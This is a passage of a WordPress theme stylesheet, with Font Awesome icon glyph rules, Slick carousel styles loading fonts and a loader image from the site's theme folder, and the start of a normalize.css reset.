in-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.slick-slider
{
position: relative;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
margin-left: auto;
margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
display: none;
}
 .slick-loading .slick-list
{
background: #fff url(https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/ajax-loader.gif) center center no-repeat;
} @font-face
{
font-family: 'slick';
font-weight: normal;
font-style: normal;
src: url(https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/fonts/slick.eot);
src: url(https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/fonts/slick.eot?#iefix) format('embedded-opentype'), url(https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/fonts/slick.woff) format('woff'), url(https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/fonts/slick.ttf) format('truetype'), url(https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/fonts/slick.svg#slick) format('svg');
} .slick-prev,
.slick-next
{
font-size: 0;
line-height: 0;
position: absolute;
top: 50%;
display: block;
width: 20px;
height: 20px;
padding: 0;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
cursor: pointer;
color: transparent;
border: none;
outline: none;
background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
color: transparent;
outline: none;
background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
opacity: .25;
}
.slick-prev:before,
.slick-next:before
{
font-family: 'slick';
font-size: 20px;
line-height: 1;
opacity: .75;
color: white;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.slick-prev
{
left: -25px;
}
[dir='rtl'] .slick-prev
{
right: -25px;
left: auto;
}
.slick-prev:before
{
content: '←';
}
[dir='rtl'] .slick-prev:before
{
content: '→';
}
.slick-next
{
right: -25px;
}
[dir='rtl'] .slick-next
{
right: auto;
left: -25px;
}
.slick-next:before
{
content: '→';
}
[dir='rtl'] .slick-next:before
{
content: '←';
} .slick-dotted.slick-slider
{
margin-bottom: 30px;
}
.slick-dots
{
position: absolute;
bottom: -25px;
display: block;
width: 100%;
padding: 0;
margin: 0;
list-style: none;
text-align: center;
}
.slick-dots li
{
position: relative;
display: inline-block;
width: 20px;
height: 20px;
margin: 0 5px;
padding: 0;
cursor: pointer;
}
.slick-dots li button
{
font-size: 0;
line-height: 0;
display: block;
width: 20px;
height: 20px;
padding: 5px;
cursor: pointer;
color: transparent;
border: 0;
outline: none;
background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
opacity: 1;
}
.slick-dots li button:before
{
font-family: 'slick';
font-size: 6px;
line-height: 20px;
position: absolute;
top: 0;
left: 0;
width: 20px;
height: 20px;
content: '•';
text-align: center;
opacity: .25;
color: black;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
opacity: .75;
color: black;
}html {
line-height: 1.15;
-webkit-text-size-adjust: 100%;
}  body {
margin: 0;
} main {
display: block;
} h1 {
font-size: 2em;
margin: 0.67em 0;
}  hr {
box-sizing: content-box;
height: 0;
overflow: visible;
} pre {
font-family: monospace, monospace;
font-size: 1em;
}  a {
background-color: transparent;
} abbr[title] {
border-bottom: none;
text-decoration: underline;
text-decoration: underline dotted;
} b,
strong {
font-weight: bolder;
} code,
kbd,
samp {
font-family: monospace, monospace;
font-size: 1em;
} small {
font-size: 80%;
} sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sub {
bottom: -0.25em;
}
sup {
top: -0.5em;
}  img {
border-style: none;
}
img,
iframe,
video,
object {
max-width: 100%;
margin: 0;
}  button,
input,
optgroup,
select,
textarea {
font-family: inherit;
font-size: 100%;
line-height: 1.15;
margin: 0;
} button,
input {
overflow: visible;
} button,
select {
text-transform: none;
} button,
[type="button"],
[type="reset"],
[type="submit"] {
-webkit-appearance: button;
